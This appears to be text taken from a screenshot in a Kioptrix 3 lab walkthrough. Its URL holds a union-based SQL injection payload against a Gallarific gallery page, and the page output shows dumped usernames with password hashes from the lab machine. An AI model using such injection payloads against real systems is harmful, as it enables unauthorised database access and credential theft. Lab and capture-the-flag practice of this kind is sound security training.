 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a
Search
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e Photo Shoot 3 25
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.